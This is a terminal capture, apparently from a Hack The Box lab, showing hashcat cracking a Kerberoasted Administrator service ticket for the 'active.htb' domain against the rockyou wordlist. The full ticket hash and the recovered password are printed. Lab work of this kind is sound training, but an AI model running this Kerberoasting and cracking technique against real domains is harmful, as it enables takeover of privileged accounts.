 ┌──(annabelle㉿kali)-[~/HTB]
└─$ hashcat -m 13100 kerberoasting /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-haswell-13th Gen Intel(R) Core(TM) i9-13900HX, 2896/5856 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
  This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
  This can cause your screen to lag.
* Append -S to the commandline.
  This has a drastic speed impact but can be better for specific attacks.
  Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
  https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
  https://hashcat.net/faq/morework
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$206ac5f26d6b261de887bc2ca25f2bc4$224bc4c14dd6edb601377465c4dbdb1907a7552e7044aef3d5717870291a4ea46cc419db6451cb4
1c205e610e10fb9831d6c8a617edb52f7c134053173bc405bac0e5728315dc05ddff7b7e3962fb79c43a4e82a4bf745c2183dd47788a780a58ddbbd7ac24078d2430b296c16455cd3537ccbf2d5e69b73d246e66ec01352b
2bc9a3d5d4db815f135e98cc7a4987d6ccf6158c282a047ad218be962ebdca804c62fca5d0686019b2edea31f3c17a7233049ac3236221b22d77503a68b4d8dc22b58b2a18037861f3333740553e2926688988a00b912d9d
9c4c1fd63a4db7422f69497b6d9d8367220c9649deafcd06f160a6c1152f4229c557bd74638e83beea1b5aabf38bba59a2a00e48e2da484cedc91617b00d704e2a362e5146bd28e2f57d33599e19b889f70030d9b2000995
d4721304a027087340f07e5454d667e6d376dcde5e88ace2b5687c3b131fa5cd7542fae966d87cfe1776e3abad54de1930c7b964ac6c4ab2c64731198f117b0f9a6a22e897f25f308a5f68e06f7eb3f69d61586c1a0f8d1e
ea685e11e875f7a46d5e9e449459931a1bc8f1d200e73ea15ef816fab9fd441512859cc422637032d606df9f715ac63e45efc1ba5f3f7f45b29aacc5793b7c2a32387cba5919c68f0b1a3c23f32869a47c92e8babd6e65f9
a3bf4566f6d3acd5d83d477207192e258da115fb3d7aaba5e1f3abcd9f2998dca44e18921468eb53a2809bfefe2a769e451847d64524fd3911669d8066f0d7e7b90606722fbd18f684f09c6e5602b75206c99c7a21e2b515
3e07acfdcbf2caeb386b7971f55ce804f57abf959993258babf9c1d8a3accf947951192bb47589c8d61b22b205ae0a58841d16204d09f163f5d649d991ffcd1567692bee40242f0ee3eda6dbd5eb9a9f4a7259af97eefd07
c199ae9a5bd017ee0812d40b1caf812464a9169a052f9affa5d733bf5833b234f5f2e0123f86e013a4f53fe545d0f599e408f18935dd7b1aeba74a44f20debce07857363b85a5e3ae3b2753328c1f2f3ac9af3daab99faf0
9e873a700678c13671f5a47ec5d37d9d6d10e6dc8fbb2b77c4f356166c8abadf06979e66a634cb69ceff8bf4609a096b3224f916dfdbba1ea00c9f5e66f98a1234e6cc5fc3d25ec6dd99c96700dddd5d491285d93b7e8801
945efbf771395ea83f3210afed98bb721d4761634a39fc3a23e4535b370f124d9dafcd639d40295e59d3b1e6e8402fc59b4baa4545d6719a053a0:Ticketmaster1968